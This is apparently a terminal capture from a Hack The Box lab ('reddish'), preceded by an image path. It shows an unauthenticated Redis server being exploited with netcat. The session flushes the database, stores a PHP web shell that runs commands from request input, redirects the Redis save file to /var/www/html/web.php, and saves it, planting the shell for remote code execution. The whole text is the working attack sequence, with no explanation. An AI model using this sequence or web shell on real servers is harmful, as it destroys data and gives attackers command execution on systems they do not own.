 ┌──(kali㉿kali)-[~/htb-labs/reddish]
└─$ nc localhost 6379
echo "Hey no AUTH required!"
$21
Hey no AUTH required!
flushall
+OK
set new '<?php system($_REQUEST["cmd"]); ?>'
+OK
config set dbfilename web.php
+OK
config set dir /var/www/html
+OK
save
+OK